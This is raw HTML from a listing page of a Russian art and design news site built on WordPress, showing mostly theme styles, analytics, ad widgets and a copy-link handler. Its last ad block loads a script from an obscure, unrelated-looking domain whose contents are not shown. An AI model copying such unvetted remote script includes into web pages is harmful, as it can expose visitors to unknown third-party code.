

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2648
body_size: 42329
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"6ffc6b4763","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"ae786261f8","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2648 page-paged-2648 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
